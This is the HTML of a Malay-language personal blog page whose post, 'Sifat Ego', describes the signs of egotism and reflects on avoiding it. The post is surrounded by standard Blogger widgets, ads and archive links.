<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary8028924606047525319' style='display:none;'>
<div style="border: 1px solid ; background: transparent none repeat scroll 0% 0%; overflow: auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; width: 578px; height: 600px;"><span style="font-family:courier new;"><div style="text-align: center;">Selamat Datang Ke<span style="color:#ff0000;"> padinno.com</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Manusia adalah makhluk unik. Terlalu banyak perkara yang perlu di selongkar untuk benar - benar kita <a href="http://www.padinno.com/2010/09/mengenal-diri-sendiri.html" title="mengenal diri sendiri">mengenali diri sendiri</a>. Apa tujuan untuk kita kenal diri? Supaya kita sentiasa bersyukur dan  menghindarkan diri dari perkara yang di tegah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nyata untuk menjadi manusia yang sempurna itu adalah perkara yang amat mustahil, tetapi kita masih boleh menghampirinya dengan mengelak diri daripada terjerumus ke dalam sifat - sifat yang tidak di kehendaki dalam kehidupan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Baca lagi </b><a href="http://www.padinno.com/2011/06/mencari-kesempurnaan.html" title="mencari kesempurnaan">Mencari Kesempurnaan</a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Antara sifat - sifat yang perlu kita jauhi adalah <a href="http://www.padinno.com/2011/05/sifat-dengki.html" title="sifat dengki">sifat dengki &amp; dendam</a>, <a href="http://www.padinno.com/2010/11/percaya-sebelum-berjaya.html" title="percaya sebelum berjaya">sikap berputus asa</a> dan juga <a href="http://www.padinno.com/2010/11/sikap-merendah-diri.html" title="sikap merendah diri">sikap meninggi diri</a>, dan fokus utama blog entri kali ini adalah sifat ego yang jelas perlu di buang jauh dalam diri.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-size: 70%"><u><h1>Sifat Ego</h1></u></span></div><div style="text-align: justify;">Sifat ego adalah penyakit hati yang bisa membawa kecelakaan jika ia terus bersarang di dalam hati. Ia abstrak tetapi boleh di kesan dari sikap seseorang.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s1600/PADINNO.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="PADINNO" border="0" id="BLOGGER_PHOTO_ID_5520145532324146018" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s320/PADINNO.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 85px;" /></a><br /></div><div style="text-align: justify;">Antara ciri - ciri orang yang mempunyai sikap ego adalah :</div><div style="text-align: justify;"><br /></div><div><ul><li style="text-align: justify;">Menolak kebenaran atau Kufur dan meremehkan dosa pahala dan tidak suka memperkatakannya<br /></li><li style="text-align: justify;">Payah hendak bertegur sapa kecuali kalau orang lain mendahuluinya<br /></li><li style="text-align: justify;">Kalau dia terbukti bersalah sangat sukar untuk meminta maaf. Dan apabila orang lain yang bersalah pula sangat sukar memaafkan<br /></li><li><div style="text-align: justify;">Sangat suka berbahas. Berbahas pula bukan hendak mencari kebenaran</div><div style="text-align: justify;">tetapi hendakkan kemenangan walaupun salah</div></li></ul><div style="text-align: justify;">..dan beberapa ciri lain lagi. [1]</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Secara peribadi, sifat ego ini ada dalam diri aku juga, dan aku berkongsi di sini bukan sahaja aku mengingatkan orang lain, malah untuk diri aku sendiri juga. Sama - sama kita renung dan fikirkan bagaimana untuk mengurangi sifat ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekali lagi aku ingin bertanyakan, apa tujuan kita mengenali diri? </div><div><div></div><div style="text-align: justify;"><br /></div></div><div style="text-align: justify;">[1] - Olahan dari artikel asal, <a href="http://anizyn.blogspot.com/2009/09/sifat-ego.html" title="sifat ego"><i>Sifat Ego</i></a></div></span></div>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary8028924606047525319","Sifat Ego","https://www.padinrose.com/2011/07/egois.html","7/06/2011","0","<a href='https://www.padinrose.com/search/label/kenal%20diri?max-results=6' rel='tag'>kenal diri</a>, <a href='https://www.padinrose.com/search/label/sikap?max-results=6' rel='tag'>sikap</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=Sifat Ego&Body=https://www.padinrose.com/2011/07/egois.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2011/07/bila-larut-malam.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2011/07/pertama.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/kenal diri?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sikap?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2011/07/egois.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
0
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2011/05/selamat-hari-ibu-mak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVrdDhYNDYjU3brs_jbS_lA6moTWZWZoBv_2UXVd-Wdy9IvZunHF8SVMM3nF-6vZSn6nzkzEht8m2hKL_wrE_wPhnnvKE508PItuuFNNoTrpT1aPvgN1lk5EaODeDg42J3BE1uRn_unDBJ/w72-h72-p-k-no-nu/04042010192.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2011/05/selamat-hari-ibu-mak.html'>Selamat Hari Ibu, Mak</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2010/04/are-you-in-love-with-someone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx-R0NFZ_KOpv3i1_1FnEzCehed4_nikFo6bmQ-zkyqh-M6QSXeOs2UmBRY4-8gV7TgwhKC8Ahv2M9JoTVSqvwMJa-ABFfh4-4F-Gr-a_274qJ4_C9SNBY0qltgN2h6LlroFLdVe83v7_4/w72-h72-p-k-no-nu/love.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2010/04/are-you-in-love-with-someone.html'>ARE YOU IN LOVE WITH SOMEONE?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2020/07/anzo-set-rm200-million-profit-from.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8OcJ1RIAF1lOnK0TtCbEN53znhClFhQ6Tq6SMcdCnWw7dOq523hDDy7nTiUxKZU-DP52Zd0SD3G3TB3vFG43QHwk45sWZyoCNqgVOFXPLhiIjwrHJa-9k28giIDJ4vHBkQZwsWdvkAmaU/w72-h72-p-k-no-nu/anzo+holding+berhad.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2020/07/anzo-set-rm200-million-profit-from.html'>Anzo Set to Make Almost RM200 million Profit from its Glove Making Venture</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2014/06/salam-ramadhan-2014.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3i-cDTg8Hq2lF45ZyZovReMpJYax1HJeMdNtKG8CEUOq5xknWFBPJSVsJZBQuS0Sl4y-awr0kdGS4Jqmesx-phoBsStxpGJeniCA2ENoX7sWsShZ3Lleu-hQUU976HvjU11H_fZZ70Wpx/w72-h72-p-k-no-nu/happy+ramadhan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2014/06/salam-ramadhan-2014.html'>Salam Ramadhan 2014</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2012/03/malapkan-lampu-sebentar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEwsiD3QbV-MISRbaRwJbzr4LtJ_QtOGacJ5fm9pMzKDHHNCDXCZqb6E6-njnyU2g8AQgzsuPwA-6PHBKgNzhNDnuLAQKlUhuYhEUOJT9t-UV9CWSaE2StnXUVAAqsuHwnvLdoHw1zEudq/w72-h72-p-k-no-nu/kopi+abes.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2012/03/malapkan-lampu-sebentar.html'>Malapkan Lampu Sebentar</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1309449600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
